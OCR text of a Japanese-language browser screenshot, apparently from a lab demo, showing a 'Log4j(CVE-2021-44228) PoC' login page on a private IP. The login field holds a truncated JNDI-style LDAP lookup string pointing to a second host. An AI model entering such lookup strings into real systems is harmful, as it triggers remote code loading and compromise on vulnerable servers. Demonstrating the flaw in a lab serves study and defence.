 アクティビティ
Google Chrome
12月26日 11:00
A
172.16.148.149:8080
保護されていない通信
172.16.148.149:8080
アプリ
新しいタブ
SIOS 技術者...
OpenShift: Inte...
How To Setup...
Phoronix Test S...
プライバシー...
Meet - CSS202...
Meet - SIOS W...
Red Hat OPEN...
AKS_Info
AKS_Kube_be...
»
リーディング リスト
Log4j(CVE-2021-44228) PoC
dap://172.16.148.133:1389/a}
Password
Login